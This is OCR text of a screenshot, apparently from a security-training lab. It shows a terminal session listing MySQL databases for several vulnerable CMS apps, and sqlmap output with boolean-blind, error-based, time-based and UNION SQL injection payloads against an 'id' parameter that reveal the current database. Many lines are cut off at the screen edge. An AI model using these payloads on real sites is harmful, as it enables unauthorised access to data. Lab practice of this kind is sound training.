 120.27.61.239 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect...
2. 120.27.61.239 (r
/root/
Name
..
.cache
.gnupg
.pip
.ssh
.vim
xiuno
.bash_history
.bashrc
.mysql_history
.profile
.pydistutils.cfg
.viminfo
.Xauthority
xiuno-docker-master_2.zip
xiuno.txt
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
Command 'msyql' not f
command 'mysql' fro
command 'mysql' fro
Try: apt install <deb
root@ctfkh:~#
root@ctfkh:~# mysql -
Enter password:
ERROR 1045 (28000): A
root@ctfkh:~# mysql -
Enter password:
Welcome to the MySQL
Your MySQL connection
Server version: 5.7.3
Copyright (c) 2000, 2
Oracle is a registere
affiliates. Other nam
owners.
Type 'help;' or '\h'
mysql>
mysql>
mysql>
mysql> show databases
+--------------------
| Database
+--------------------
| information_schema
| 74cms
| bee
| damicms
| hetianlab
| isea
| mysql
| performance_schema
| phpok
| sys
| tiny |
| tinyshop |
+--------------------+
12 rows in set (0.00 sec)
mysql>
sqlmap.exe
[20:43:43] [INFO] resuming back-end DBMS 'mysql'
[20:43:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BHgj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,0x426c6d4e76654f564e66676a53794d59596754465759556a4a5
86c4b6f754b526c716f5a6a5a5968,0x716b717071)-- ~
---
[20:43:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:43:44] [INFO] fetching current database
[20:43:44] [WARNING] reflective value(s) found and filtering out
current database: 'hetianlab'
[20:43:44] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:43:44] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:43:44 /2020-09-09/
E:\software\Python2.7\sqlmap>